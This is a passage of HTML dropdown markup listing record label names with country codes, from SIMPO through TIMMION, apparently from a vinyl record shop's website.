VINYL ..</option>  <option value="4529">SIMPO (JPN)</option>  <option value="1408">SIN & SOUL(GER)</option>  <option value="5948">SINCERE SENSA..</option>  <option value="6427">SINDH (EU)</option>  <option value="864">SING SING(UK)</option>  <option value="4909">SINGLES, EP&#039;S..</option>  <option value="2464">SINGLES,EP&#039;S ..</option>  <option value="3014">SINGULAR (FR)</option>  <option value="3108">SINO (CHI)</option>  <option value="469">SIRE (UK)</option>  <option value="8">SIRE (US)</option>  <option value="5026">SIRSOUNDS (UK)</option>  <option value="1052">SISMIC(FR)</option>  <option value="5510">SISTERS (UK)</option>  <option value="411">SISTRUM (US)</option>  <option value="1717">SITUATION(UK)</option>  <option value="2568">SITUATIONISM(..</option>  <option value="5340">SIX NINE (UK)</option>  <option value="1140">SIXTY FIVE(UK)</option>  <option value="6410">SIYAL (UK)</option>  <option value="2349">SKAMLA MOTOWN..</option>  <option value="1672">SKINT(UK)</option>  <option value="5851">SKOPJE VINYL ..</option>  <option value="2707">SKULL DISCO(UK)</option>  <option value="1357">SKYLAX (FR)</option>  <option value="155">SKYLAX (US)</option>  <option value="3644">SKYLAX CLASSI..</option>  <option value="3906">SKYLAX SPECIA..</option>  <option value="2042">SKYLEVEL(UK)</option>  <option value="154">SKYLINE (UK)</option>  <option value="153">SLAAG (US)</option>  <option value="5482">SLAM CITY JAM..</option>  <option value="2968">SLAM JAM (UK)</option>  <option value="1891">SLANT(UK)</option>  <option value="3115">SLEAZY BEATS ..</option>  <option value="2195">SLEAZY BEATS(..</option>  <option value="4068">SLEAZY DEEP (..</option>  <option value="6407">SLEEP ALL DAY..</option>  <option value="468">SLEEPING BAG ..</option>  <option value="2554">SLEEPING BAG(..</option>  <option value="1885">SLEEPING BUGZ..</option>  <option value="5452">SLEEVE (ITA)</option>  <option value="2915">SLEEZY BEATS ..</option>  <option value="2531">SLICES OF LIF..</option>  <option value="928">SLICES(GER)</option>  <option value="152">SLIP N SLIDE ..</option>  <option value="151">SLIP N SLIDE ..</option>  <option value="6162">SLOTHBOOGIE (..</option>  <option value="5524">SLOTHBOOGIE E..</option>  <option value="5224">SLOTHBOOGIE J..</option>  <option value="6077">SLOW BISTRO (..</option>  <option value="5982">SLOW BOAT (JPN)</option>  <option value="3581">SLOW DOWN (UK)</option>  <option value="6265">SLOW LIFE (GER)</option>  <option value="2843">SLOW MOTION (..</option>  <option value="150">SLOW TO SPEAK..</option>  <option value="2779">SLOW TOWN (EU)</option>  <option value="1034">SLOWHOUSE(GER)</option>  <option value="4426">SLY FOX (US)</option>  <option value="5764">SM PRODUCTION..</option>  <option value="6019">SMALL (FRA)</option>  <option value="3149">SMALL AXE (US)</option>  <option value="6064">SMALL HOURS (..</option>  <option value="1506">SMALLTOWN SUP..</option>  <option value="149">SMALLVILLE (G..</option>  <option value="1712">SMAUL(GER)</option>  <option value="3970">SMILE FOR A W..</option>  <option value="5265">SMILING C (US)</option>  <option value="1046">SMITH & CO(UK)</option>  <option value="1909">SMOKE CITY(UK)</option>  <option value="2557">SMOKE N MIRRO..</option>  <option value="2584">SMOKECLOUD(US)</option>  <option value="5765">SMOKIN (US)</option>  <option value="3733">SMOKIN BEATS ..</option>  <option value="3166">SMOOTH AGENT ..</option>  <option value="4907">SMOOTH OPERAT..</option>  <option value="2585">SMR(JPN)</option>  <option value="4203">SNAKER (JPN)</option>  <option value="941">SNAPSHOT(UK)</option>  <option value="4899">SNATCH! (UK)</option>  <option value="5592">SNATCH! RAW (..</option>  <option value="3126">SNEAKY(UK)</option>  <option value="1304">SNORK ENTERPR..</option>  <option value="5976">SNOWFLAKE (UK)</option>  <option value="5979">SNOWFLAKE (US)</option>  <option value="4064">SNUFF TRAX (G..</option>  <option value="4176">SO UNREAL (UK)</option>  <option value="1226">SOAP(EU)</option>  <option value="4271">SOBO (SOUNDS ..</option>  <option value="4460">SOCIAL JOY (UK)</option>  <option value="1215">SOFRITO SPECI..</option>  <option value="2021">SOFRITO SUPER..</option>  <option value="5367">SOFT MACHINE ..</option>  <option value="467">SOFT ROCKS (UK)</option>  <option value="2053">SOIREE(US)</option>  <option value="4307">SOL DISCOS (FR)</option>  <option value="4100">SOL POWER SOU..</option>  <option value="1800">SOL SELECTAS(..</option>  <option value="28">SOLAR (US)</option>  <option value="5168">SOLAR ONE MUS..</option>  <option value="2276">SOLAR SOUNDS(..</option>  <option value="466">SOLAR/UNIDISC..</option>  <option value="1461">SOLARDISCO(UK)</option>  <option value="4105">SOLARISM (FR)</option>  <option value="2392">SOLD OUT(UK)</option>  <option value="6588">SOLE ASPECT (..</option>  <option value="148">SOLE CHANNEL ..</option>  <option value="399">SOLE CHANNEL/..</option>  <option value="3718">SOLE MUSIC (UK)</option>  <option value="5259">SOLID (JPN)</option>  <option value="5770">SOLID / MAINS..</option>  <option value="1705">SOLID GROUND(..</option>  <option value="3774">SOLID STATE (..</option>  <option value="3525">SOLKYSS (SWE)</option>  <option value="6592">SOLO 500 (US)</option>  <option value="147">SOLOACTION (G..</option>  <option value="900">SOLU MUSIC(US)</option>  <option value="2145">SOLVA(UK)</option>  <option value="4523">SOM UNDERGROU..</option>  <option value="146">SOMA (UK)</option>  <option value="2095">SOME BIZZARE(..</option>  <option value="6437">SOME PARADISE..</option>  <option value="465">SOMEKIND (FR)</option>  <option value="3330">SOMETHING HAP..</option>  <option value="1708">SOMETHING(GER)</option>  <option value="3047">SOMETHINKSOUN..</option>  <option value="144">SONAR KOLLEKT..</option>  <option value="3044">SONAR KOLLEKT..</option>  <option value="6107">SONDELA (UK)</option>  <option value="1609">SONGBIRD(EU)</option>  <option value="2983">SONIC AESTHET..</option>  <option value="6623">SONIC WAX REC..</option>  <option value="1942">SONIC WAX(UK)</option>  <option value="1441">SONIDO(GER)</option>  <option value="3571">SONORAMA (GER)</option>  <option value="5502">SONOROUS WAVE..</option>  <option value="2824">SONY (EU)</option>  <option value="3779">SONY (JPN)</option>  <option value="3789">SONY (US)</option>  <option value="6036">SONY SOHO SQU..</option>  <option value="2083">SONY(UK)</option>  <option value="3106">SOO WAVEY (US)</option>  <option value="4890">SOOPASTOLE(UK)</option>  <option value="4967">SOOTHSAYER (UK)</option>  <option value="6554">SOOZI (UK)</option>  <option value="2477">SOPHISTICADO ..</option>  <option value="6498">SORA / SACRED..</option>  <option value="3258">SORRY FOR THI..</option>  <option value="6066">SORTED (US)</option>  <option value="5057">SOSILLY EDITS..</option>  <option value="3549">SOSURE (UK)</option>  <option value="3517">SOSURE MUSIC ..</option>  <option value="2642">SOSWHITE (JPN)</option>  <option value="2677">SOUL AND JAZZ..</option>  <option value="1674">SOUL BROTHER ..</option>  <option value="5811">SOUL BY THE P..</option>  <option value="1088">SOUL CAL(US)</option>  <option value="2758">SOUL CLAP (US)</option>  <option value="3234">SOUL CUT (UK)</option>  <option value="5816">SOUL DEPARTUR..</option>  <option value="6138">SOUL FLIP (US)</option>  <option value="3812">SOUL FOUNDATI..</option>  <option value="1865">SOUL GALORE (..</option>  <option value="2292">SOUL GEMS (UK)</option>  <option value="1845">SOUL GROOVE (..</option>  <option value="5276">SOUL HAS NO T..</option>  <option value="4300">SOUL HAS NO T..</option>  <option value="143">SOUL HEAVEN (..</option>  <option value="464">SOUL JAZZ (UK)</option>  <option value="2528">SOUL JUNCTION..</option>  <option value="2646">SOUL LOVE (UK)</option>  <option value="595">SOUL PEOPLE M..</option>  <option value="1821">SOUL PURPOSE(..</option>  <option value="3031">SOUL RESEARCH..</option>  <option value="6115">SOUL SISTERS ..</option>  <option value="2846">SOUL SPECTRUM..</option>  <option value="2572">SOUL SPECTRUM..</option>  <option value="6078">SOUL SUPREME ..</option>  <option value="1029">SOUL TEMPO(US)</option>  <option value="1580">SOUL TOGETHER..</option>  <option value="6306">SOUL-O-WAX IN..</option>  <option value="2178">SOUL7(UK)</option>  <option value="930">SOULAB(FR)</option>  <option value="1582">SOULFLEX(GER)</option>  <option value="1990">SOULFOOLED(GER)</option>  <option value="1409">SOULFUL SESSI..</option>  <option value="142">SOULFURIC (US)</option>  <option value="6139">SOULFURIC DEE..</option>  <option value="973">SOULFURIC(FR)</option>  <option value="5294">SOULHOUSE MUS..</option>  <option value="2296">SOULINER(UK)</option>  <option value="2607">SOULSHARE(UK)</option>  <option value="6290">SOULSHERIFF (..</option>  <option value="141">SOULSHINE (US)</option>  <option value="1055">SOULSHINE(FR)</option>  <option value="1730">SOULSHINE(UK)</option>  <option value="1474">SOULSTAR(GER)</option>  <option value="4311">SOULSTICE MUS..</option>  <option value="1545">SOULUTION(FR)</option>  <option value="594">SOUND ARCHITE..</option>  <option value="5261">SOUND CRACK (..</option>  <option value="3775">SOUND DESIGN ..</option>  <option value="5070">SOUND METAPHO..</option>  <option value="4098">SOUND MIRROR ..</option>  <option value="2101">SOUND OF DEEP..</option>  <option value="5464">SOUND OF DISC..</option>  <option value="2801">SOUND OF GOSP..</option>  <option value="1747">SOUND OF LIFE..</option>  <option value="5939">SOUND OF MINI..</option>  <option value="3724">SOUND OF MINI..</option>  <option value="840">SOUND OF MUSI..</option>  <option value="2495">SOUND OF NEW ..</option>  <option value="1027">SOUND OF SPEE..</option>  <option value="1853">SOUND OF SPEE..</option>  <option value="4321">SOUND OF VAST..</option>  <option value="4526">SOUND PRINCIP..</option>  <option value="4131">SOUND REFLECT..</option>  <option value="697">SOUND SIGNATU..</option>  <option value="5174">SOUND SOCIETY..</option>  <option value="140">SOUND STREAM ..</option>  <option value="139">SOUND THERAPY..</option>  <option value="4771">SOUNDCOLOURS ..</option>  <option value="138">SOUNDERGROUND..</option>  <option value="1466">SOUNDMEN ON W..</option>  <option value="1618">SOUNDMEN ON W..</option>  <option value="137">SOUNDPLANT (EU)</option>  <option value="5868">SOUNDS (US)</option>  <option value="3352">SOUNDS FAMILI..</option>  <option value="3657">SOUNDS FAMILI..</option>  <option value="3914">SOUNDS OF THE..</option>  <option value="4821">SOUNDS OF THE..</option>  <option value="5707">SOUNDS OVER S..</option>  <option value="2950">SOUNDSAMPLER ..</option>  <option value="1520">SOUNDSCAPE (US)</option>  <option value="6235">SOUNDSTREAM (..</option>  <option value="2429">SOUNDWAY (UK)</option>  <option value="3834">SOURCE, VIRGI..</option>  <option value="5883">SOUS (GER)</option>  <option value="5889">SOUTH OF NORT..</option>  <option value="4470">SOUTH STREET ..</option>  <option value="5766">SOUTH STREET ..</option>  <option value="5735">SOUTHERN EXPO..</option>  <option value="3583">SOUTHERN FRIE..</option>  <option value="1639">SOUTHERN FRIE..</option>  <option value="985">SOUTHSIDE STA..</option>  <option value="2430">SOUVENIER(GER)</option>  <option value="2036">SOWESO(GER)</option>  <option value="6456">SOYOGO (JPN)</option>  <option value="2251">SPACE BREAKS(..</option>  <option value="4175">SPACE DISCO (..</option>  <option value="6511">SPACE DRUM ME..</option>  <option value="929">SPACE DUST DI..</option>  <option value="6218">SPACE ECHO (I..</option>  <option value="5891">SPACE GRAPES ..</option>  <option value="136">SPACE KAT</option>  <option value="6570">SPACE LADY (UK)</option>  <option value="5006">SPACE SHOWER ..</option>  <option value="1955">SPACE STATION..</option>  <option value="1418">SPACE TRUCKIN..</option>  <option value="6580">SPACED REPETI..</option>  <option value="5715">SPACEDUST (UK)</option>  <option value="3780">SPACEDUST (US)</option>  <option value="1754">SPACEMACHINE(..</option>  <option value="593">SPACETALK (EU)</option>  <option value="4421">SPACETALK(UK)</option>  <option value="4200">SPANISH MISSI..</option>  <option value="2556">SPARGEL TRAX(..</option>  <option value="1700">SPATULA CITY(..</option>  <option value="5528">SPAZIALE (UK)</option>  <option value="6163">SPAZIO DISPON..</option>  <option value="4558">SPBA000 (US)</option>  <option value="704">SPEAK (US)</option>  <option value="889">SPEAKEASY(UK)</option>  <option value="6220">SPEAKERS CORN..</option>  <option value="4491">SPECIAL EDITI..</option>  <option value="6313">SPECIAL REQUE..</option>  <option value="135">SPECTRAL(US)</option>  <option value="1523">SPECTRUM (UK)</option>  <option value="6555">SPEED (UK)</option>  <option value="6574">SPHERES (IRL)</option>  <option value="1277">SPICY(US)</option>  <option value="4062">SPIDER-MO (US)</option>  <option value="4263">SPIEL (GER)</option>  <option value="5547">SPIN ON THIS ..</option>  <option value="5352">SPINCOASTER (..</option>  <option value="5845">SPIRAL BEATS ..</option>  <option value="2353">SPIRIT DROPZ(..</option>  <option value="134">SPIRITUAL LIF..</option>  <option value="1716">SPIRITUAL(UK)</option>  <option value="2796">SPIRITUALLY S..</option>  <option value="6479">SPITTLE DEPEN..</option>  <option value="5802">SPLASH BLUE (..</option>  <option value="4825">SPLASH MUSIC ..</option>  <option value="3989">SPLENDOR AND ..</option>  <option value="2710">SPN--&gt;EDT(UK)</option>  <option value="2606">SPNRMX(UK)</option>  <option value="5957">SPOON (UK)</option>  <option value="5647">SPQR (ITA)</option>  <option value="3608">SPRING (UK)</option>  <option value="3333">SPRING THEORY..</option>  <option value="6323">SPUN OUT (UK)</option>  <option value="5420">SQUAMA (GER)</option>  <option value="1934">SQUARE(UK)</option>  <option value="5088">SQUIRRELS ON ..</option>  <option value="3463">SQUISH (ITA)</option>  <option value="956">SQUONK(GER)</option>  <option value="1542">SSOH(FR)</option>  <option value="3235">SSOL (GER)</option>  <option value="1854">ST(GER)</option>  <option value="5634">STAALPLAAT (G..</option>  <option value="2966">STAATSAKT (GER)</option>  <option value="133">STALWART (FR)</option>  <option value="3072">STAMP (UK)</option>  <option value="2068">STAN-JAY(UK)</option>  <option value="3655">STAR CREATURE..</option>  <option value="3128">STAR TIME(UK)</option>  <option value="6311">STAR-GLOW (UK)</option>  <option value="4565">STARBABY (US)</option>  <option value="2935">STARBURST (UK)</option>  <option value="2911">STARGAZER (GER)</option>  <option value="2310">STARLITE(UK)</option>  <option value="5459">STARS (UK)</option>  <option value="3912">STARS JAMAICA..</option>  <option value="5820">STARTREE (US)</option>  <option value="6291">STASIS RECORD..</option>  <option value="4354">STATESIDE (EU)</option>  <option value="1005">STATIK ENTERT..</option>  <option value="2186">STATION 5(US)</option>  <option value="1023">STATT MUSIK/K..</option>  <option value="458">STAX (US)</option>  <option value="3835">STAY UNDERGRO..</option>  <option value="1028">STAYHIGH(FR)</option>  <option value="1731">STEADFAST(GER)</option>  <option value="5216">STEADY FLIGHT..</option>  <option value="592">STEAL VYBE (US)</option>  <option value="132">STEAL VYBE MU..</option>  <option value="131">STEAL VYBE SU..</option>  <option value="987">STEAL VYBE(FR)</option>  <option value="3836">STEAWARD (FR)</option>  <option value="5077">STEDIT (UK)</option>  <option value="4322">STEEL CITY DA..</option>  <option value="4411">STEEL CITY DA..</option>  <option value="1191">STELLAR(FR)</option>  <option value="3055">STEM (UK)</option>  <option value="2356">STENDEC(FR)</option>  <option value="3687">STEP RECORDIN..</option>  <option value="407">STEREO DELUXE..</option>  <option value="1371">STEREO SUSHI(..</option>  <option value="2784">STEREOPOR (UK)</option>  <option value="4454">STEREOTONE (UK)</option>  <option value="4808">STERNS EDITS ..</option>  <option value="691">STHLMAUDIO (G..</option>  <option value="457">STIFF/EPIC (US)</option>  <option value="999">STIL VOR TALE..</option>  <option value="2496">STILL GOING(US)</option>  <option value="130">STILL MUSIC (..</option>  <option value="4057">STILL MUZIK(FR)</option>  <option value="983">STILOVE4MUSIC..</option>  <option value="129">STINGILY MUSI..</option>  <option value="1850">STIR15(GER)</option>  <option value="3315">STIX (FR)</option>  <option value="1301">STOCK 5(GER)</option>  <option value="3470">STONES THROW ..</option>  <option value="3148">STORM (US)</option>  <option value="4027">STORY (GER)</option>  <option value="4865">STORY ABOUT Y..</option>  <option value="5001">STRADA (JPN)</option>  <option value="128">STRAIGHT UP (..</option>  <option value="2038">STRANGE DESIR..</option>  <option value="2412">STRANGE FEELI..</option>  <option value="4801">STRANGE IDOLS..</option>  <option value="4724">STRANGELOVE (..</option>  <option value="994">STRATA-EAST(US)</option>  <option value="4913">STRAY CURRENT..</option>  <option value="4706">STRCTR (FR)</option>  <option value="3010">STREET EDITS ..</option>  <option value="3317">STREET KNOWLE..</option>  <option value="2333">STREET LIFE(EU)</option>  <option value="5599">STREET MEAT (..</option>  <option value="4177">STREET MUZIK ..</option>  <option value="4178">STREET MUZIK ..</option>  <option value="6278">STREET PULSE ..</option>  <option value="4279">STREET STYLE ..</option>  <option value="5268">STREET-LEVEL ..</option>  <option value="1724">STREETFIRE(US)</option>  <option value="5483">STREETMAN (GER)</option>  <option value="5964">STREETWAVE (US)</option>  <option value="2857">STRENGHT MUSI..</option>  <option value="591">STRENGTH (US)</option>  <option value="1962">STRETCH CAT(EU)</option>  <option value="3872">STRICTLY GROO..</option>  <option value="2560">STRICTLY JAZ ..</option>  <option value="4457">STRICTLY JAZZ..</option>  <option value="126">STRICTLY RHYT..</option>  <option value="1174">STRIDE (UK)</option>  <option value="2870">STRIDE (US)</option>  <option value="3627">STRIPPED & CH..</option>  <option value="4713">STROBE (CA)</option>  <option value="2283">STROBELIGHT H..</option>  <option value="4737">STROOM (BEL)</option>  <option value="1944">STRUT (UK)</option>  <option value="5814">STUDIO 54 MUS..</option>  <option value="2381">STUDIO BARNHU..</option>  <option value="4935">STUDIO MULE (..</option>  <option value="6624">STUDIO ONE (US)</option>  <option value="1303">STUDIO SOULRO..</option>  <option value="125">STUPENDOUS (US)</option>  <option value="3195">STUPID HUMAN ..</option>  <option value="3196">STUPID HUMAN ..</option>  <option value="3490">STUPID HUMAN ..</option>  <option value="2216">STYLISTIC (US)</option>  <option value="124">STYRAX (EU)</option>  <option value="834">STYRAX LEAVES..</option>  <option value="4223">STYRISM (JPN)</option>  <option value="3160">SUARA (EU)</option>  <option value="3103">SUB URBAN(US)</option>  <option value="833">SUB-URBAN(UK)</option>  <option value="5028">SUBATOMIC UK ..</option>  <option value="1509">SUBGROUNDZ(US)</option>  <option value="123">SUBJECT DETRO..</option>  <option value="848">SUBJECT TO FR..</option>  <option value="122">SUBLEVEL (US)</option>  <option value="4578">SUBLIME (JPN)</option>  <option value="2775">SUBLIMINAL SO..</option>  <option value="1661">SUBVERSIVE(UK)</option>  <option value="3208">SUBWAX EXCURS..</option>  <option value="4374">SUCO (UK)</option>  <option value="3427">SUD ELECTRONI..</option>  <option value="6543">SUDD WAX (BR)</option>  <option value="1895">SUDDEN DROP(G..</option>  <option value="3701">SUDDEN EDIT (..</option>  <option value="5349">SUDDEN HUNGER..</option>  <option value="1129">SUDOR(US)</option>  <option value="6269">SUED (GER)</option>  <option value="2542">SUGAR SHACK(UK)</option>  <option value="3168">SUGARHILL (US)</option>  <option value="4003">SUGARHOUSE (UK)</option>  <option value="1103">SUGARSCOOP(UK)</option>  <option value="2725">SUICIDE CIRCU..</option>  <option value="2716">SULLEN TONE(UK)</option>  <option value="5184">SULTA SELECTS..</option>  <option value="5424">SULTRA (UK)</option>  <option value="5641">SUM OVER HIST..</option>  <option value="5040">SUN LOVE (US)</option>  <option value="2689">SUN-GLO(US)</option>  <option value="4843">SUNCUT (GER)</option>  <option value="2121">SUNDAY BEST(UK)</option>  <option value="121">SUNDAY MUSIC ..</option>  <option value="3734">SUNFLOWER (UK)</option>  <option value="4448">SUNKEN ROCK (..</option>  <option value="2533">SUNKISSED REC..</option>  <option value="1971">SUNLIGHTSQUAR..</option>  <option value="3426">SUNSET (US)</option>  <option value="3717">SUNSHINE ENTE..</option>  <option value="120">SUNSHINE ENTE..</option>  <option value="5881">SUNSHINE SOUN..</option>  <option value="5471">SUNSHOWER (US)</option>  <option value="1803">SUOL(GER)</option>  <option value="2452">SUPAFRICO(UK)</option>  <option value="4683">SUPER DISCO (..</option>  <option value="3375">SUPER DISCO E..</option>  <option value="5317">SUPER DOPPLER..</option>  <option value="1368">SUPER FANCY(EU)</option>  <option value="2686">SUPER PUBLIC(..</option>  <option value="3691">SUPER RHYTHM ..</option>  <option value="2598">SUPER TAHOE E..</option>  <option value="4891">SUPER TUFF(UK)</option>  <option value="5229">SUPER UTU (AUS)</option>  <option value="1588">SUPER VALUE(UK)</option>  <option value="3949">SUPER WEIRD S..</option>  <option value="680">SUPERB(JPN)</option>  <option value="3668">SUPERBREAK (UK)</option>  <option value="4134">SUPERCONCIOUS..</option>  <option value="3987">SUPERCONSCIOU..</option>  <option value="6246">SUPERECLECTIC..</option>  <option value="2594">SUPERFICTION(..</option>  <option value="6069">SUPERFLY FUNK..</option>  <option value="4048">SUPERIOR ELEV..</option>  <option value="6558">SUPERIOR VIAD..</option>  <option value="3039">SUPERLATINO (..</option>  <option value="1187">SUPERSOUL(GER)</option>  <option value="3308">SUPERSOUND (UK)</option>  <option value="2459">SUPERWAX(GER)</option>  <option value="1302">SUPPLEMENT FA..</option>  <option value="3901">SUPPLY (US)</option>  <option value="5828">SUPPORT SYSTE..</option>  <option value="5866">SUPPORTSYSTEM..</option>  <option value="456">SUPREME (US)</option>  <option value="2427">SURFACE(UK)</option>  <option value="5545">SURFING IN KA..</option>  <option value="4770">SURFS UP (UK)</option>  <option value="2031">SURROUND SOUN..</option>  <option value="5906">SURVIVAL RESE..</option>  <option value="1395">SUSHITECH(GER)</option>  <option value="6434">SUSPECTED (UK)</option>  <option value="455">SUSS D/SALSOU..</option>  <option value="886">SUSS&#039;D(UK)</option>  <option value="1488">SUSSEX (US)</option>  <option value="2736">SUSU(UK)</option>  <option value="454">SUTRA (US)</option>  <option value="3555">SUZU HARMONY ..</option>  <option value="5272">SVS (US)</option>  <option value="4450">SW (UK)</option>  <option value="4329">SWAG CLASSICS..</option>  <option value="1362">SWAYZAK(EU)</option>  <option value="4998">SWEAT IT OUT!..</option>  <option value="915">SWEAT LODGE(G..</option>  <option value="2415">SWEAT(US)</option>  <option value="1309">SWEDISH BRAND..</option>  <option value="6568">SWEET STATE (..</option>  <option value="3480">SWEETSTICKY (..</option>  <option value="3191">SWING CITY(UK)</option>  <option value="3819">SWING STREET(..</option>  <option value="4743">SWING TING (UK)</option>  <option value="1403">SYAM/SYMPLE S..</option>  <option value="5372">SYMBOLISM (UK)</option>  <option value="119">SYMPLE SOUL (..</option>  <option value="118">SYMPLE SOUND ..</option>  <option value="1038">SYNCROPHONE(FR)</option>  <option value="5533">SYNTETYK (POL)</option>  <option value="1254">SYNTH(EU)</option>  <option value="2402">SYNTH(US)</option>  <option value="590">SYSTEMATIC (G..</option>  <option value="4188">T&W (GER)</option>  <option value="5093">T&#039;S BOX (US)</option>  <option value="5247">T.B.M.M.C / S..</option>  <option value="3328">T.D. (US)</option>  <option value="453">T.K. DISCO (UK)</option>  <option value="565">T.K. DISCO (US)</option>  <option value="6584">T4T LUV NRG (..</option>  <option value="49">TABU (US)</option>  <option value="5203">TACTICS (UK)</option>  <option value="2308">TAIKOMOCHI(UK)</option>  <option value="3310">TAKE  (GER)</option>  <option value="4586">TAKE AWAY (UK)</option>  <option value="5220">TAKE IT EASY ..</option>  <option value="4555">TAL (UK)</option>  <option value="6086">TALISMANN (EU)</option>  <option value="116">TALKIN LOUD (..</option>  <option value="5011">TAMBOURINE PA..</option>  <option value="2636">TAMED MUSIQ(EU)</option>  <option value="3367">TAMLA (UK)</option>  <option value="452">TAMLA (US)</option>  <option value="2277">TAMMI(UK)</option>  <option value="1616">TANGO(US)</option>  <option value="3575">TANSTAAFL (HOL)</option>  <option value="5759">TAP (US)</option>  <option value="4324">TAPE (EU)</option>  <option value="4946">TARELET (UK)</option>  <option value="4357">TARGET MASTER..</option>  <option value="6247">TARTAN (UK)</option>  <option value="1333">TARTELET(DMK)</option>  <option value="6597">TARTLET (GER)</option>  <option value="2480">TARUYA(JPN)</option>  <option value="6595">TASTE NOT WAS..</option>  <option value="5522">TASTE REC (UK)</option>  <option value="2804">TASTEFUL NUDE..</option>  <option value="4564">TASTY RECORDI..</option>  <option value="5114">TAVA DISCS (UK)</option>  <option value="3576">TAVERNA TRACK..</option>  <option value="2579">TAXI / IROKO(..</option>  <option value="2609">TBD CLASSICS(..</option>  <option value="1938">TBD EDIT(UK)</option>  <option value="2240">TBD SOUNDS(UK)</option>  <option value="5112">TCD (UK)</option>  <option value="6342">TDSR (UK)</option>  <option value="115">TEA PARTY (US)</option>  <option value="418">TEA PARTY MUS..</option>  <option value="1286">TEARDROP(GER)</option>  <option value="3184">TEARS OF JOY ..</option>  <option value="2446">TEC(UK)</option>  <option value="4787">TECHNICOLOUR ..</option>  <option value="4273">TECHNORAMA (FR)</option>  <option value="5295">TEICHIKU ENTE..</option>  <option value="114">TEJAL (FR)</option>  <option value="3299">TELEFONPLAN (..</option>  <option value="3222">TELEFONPLAN (..</option>  <option value="5688">TELEPHONE EXP..</option>  <option value="4948">TEMPLE (CA)</option>  <option value="4976">TEMPLES OF JU..</option>  <option value="5301">TEMPO DISCHI ..</option>  <option value="4417">TEMPORARY STA..</option>  <option value="5993">TEN LOVERS MU..</option>  <option value="2691">TEN THOUSAND ..</option>  <option value="589">TENAX (GER)</option>  <option value="2916">TENDER PARK (..</option>  <option value="3695">TENDERPARK (G..</option>  <option value="2680">TENG(UK)</option>  <option value="2266">TENTH CIRCLE(..</option>  <option value="5195">TERMINA (GER)</option>  <option value="2344">TERPSICHORE(G..</option>  <option value="2116">TERPSITON(FR)</option>  <option value="6366">TERRA MAGICA ..</option>  <option value="6389">TERRASOLARE (..</option>  <option value="3356">TERRE DES POM..</option>  <option value="5398">TERRESTRIAL F..</option>  <option value="4897">TESSELLATE (UK)</option>  <option value="3537">TEST PRESSING..</option>  <option value="6611">TEST PRESSING..</option>  <option value="5870">TESTLAB (EU)</option>  <option value="695">TET KALE (US)</option>  <option value="4749">TET KALE RECO..</option>  <option value="2316">TEVO HOWARD R..</option>  <option value="2055">TEXT(UK)</option>  <option value="6398">TEXTURES (UK)</option>  <option value="5386">TGEE (JPN)</option>  <option value="3467">TH PRESSING (..</option>  <option value="5193">THANK YOU (GER)</option>  <option value="3656">THAT PLACE (FR)</option>  <option value="3653">THAT’S A STEA..</option>  <option value="5406">THE ARTLESS C..</option>  <option value="2152">THE BEAR ESSE..</option>  <option value="3950">THE BEAR ON T..</option>  <option value="588">THE BIG CHILL..</option>  <option value="4789">THE BRANE (EU)</option>  <option value="3033">THE CORNER (US)</option>  <option value="6602">THE DISCO EXP..</option>  <option value="3323">THE DROP (NZL)</option>  <option value="3808">THE DUB (ITA)</option>  <option value="2371">THE EXQUISITE..</option>  <option value="5499">THE FIFTH KIN..</option>  <option value="2635">THE FREE SPIR..</option>  <option value="6472">THE GREATEST ..</option>  <option value="2321">THE GYM(GER)</option>  <option value="4845">THE HAMMER HI..</option>  <option value="3136">THE HEALING C..</option>  <option value="5564">THE IMBECILES..</option>  <option value="5615">THE JAZZ DIAR..</option>  <option value="5531">THE JAZZ DIAR..</option>  <option value="3048">THE LOVE BELO..</option>  <option value="4838">THE MAGIC MOV..</option>  <option value="4101">THE MASTERWOK..</option>  <option value="4067">THE MONKEY BA..</option>  <option value="4556">THE NAIL SHOP..</option>  <option value="5521">THE NIGHT LAN..</option>  <option value="3512">THE NIGHT OWL..</option>  <option value="4761">THE NITE OWL ..</option>  <option value="5360">THE NORTH QUA..</option>  <option value="5569">THE NORTH REM..</option>  <option value="4341">THE NOTHING S..</option>  <option value="3433">THE NUCLEAR F..</option>  <option value="4485">THE OTHER PLA..</option>  <option value="6466">THE OUTER EDG..</option>  <option value="5835">THE PHOENIX (..</option>  <option value="3995">THE PLAYGROUN..</option>  <option value="4065">THE PRESS GRO..</option>  <option value="1822">THE RECORD PO..</option>  <option value="4960">THE REGAL BEA..</option>  <option value="6095">THE ROUNDTABL..</option>  <option value="1645">THE SAVANT GU..</option>  <option value="4301">THE STITCH-UP..</option>  <option value="2953">THE TRILOGY T..</option>  <option value="3120">THE VERY POLI..</option>  <option value="3945">THE VERY SOVI..</option>  <option value="2411">THE VINYL FAC..</option>  <option value="5345">THE VISION (UK)</option>  <option value="1689">THE WALLS HAV..</option>  <option value="2899">THE WHITE MAN..</option>  <option value="2217">THEMA(US)</option>  <option value="3823">THEME FROM KA..</option>  <option value="4739">THEMES FOR GR..</option>  <option value="1000">THEOMATIC(GER)</option>  <option value="5705">THERE IS LOVE..</option>  <option value="5680">THERESA RECOR..</option>  <option value="1427">THESE DAYS(GER)</option>  <option value="2005">THESONGSAYS(G..</option>  <option value="6206">THINK! (JPN)</option>  <option value="587">THIRD EAR (GER)</option>  <option value="5713">THIRD PLACE (..</option>  <option value="4096">THIRD WAVE TR..</option>  <option value="1072">THIRTYONETWEN..</option>  <option value="2731">THIS IS NOT H..</option>  <option value="4239">THIS IS OUR T..</option>  <option value="1646">THISISNOTANEX..</option>  <option value="4433">THREE FINGERZ..</option>  <option value="113">THREETONE (GER)</option>  <option value="1387">THRONE OF BLO..</option>  <option value="451">THROWBACK (US)</option>  <option value="2958">THUG (AU)</option>  <option value="3382">THUG (US)</option>  <option value="678">THUG FUCKER (..</option>  <option value="1440">THUMP ELEKTRO..</option>  <option value="4281">THYLACINE SOU..</option>  <option value="6636">TICI TACI (UK)</option>  <option value="4157">TIDE (JPN)</option>  <option value="3068">TIEF MUSIC(UK)</option>  <option value="3289">TIEFFREQUENT ..</option>  <option value="4495">TIFF&#039;S JOINTS..</option>  <option value="4419">TIGER & WOODS..</option>  <option value="876">TIGER LILY(US)</option>  <option value="2661">TIGERS ON A L..</option>  <option value="2659">TIGERSUSHI(FR)</option>  <option value="3522">TIKKA EDITS (..</option>  <option value="5089">TIME CAPSULE ..</option>  <option value="1621">TIME FLIES(EU)</option>  <option value="6471">TIME IN THE S..</option>  <option value="5691">TIME TO EXPRE..</option>  <option value="6231">TIME TO PLAY ..</option>  <option value="3761">TIME TUNNEL (..</option>  <option value="1767">TIMELESS(JPN)</option>  <option value="4990">TIMES ARE RUF..</option>  <option value="1222">TIMID(FR)</option>  <option value="5751">TIMMION (EU)</option>  <option 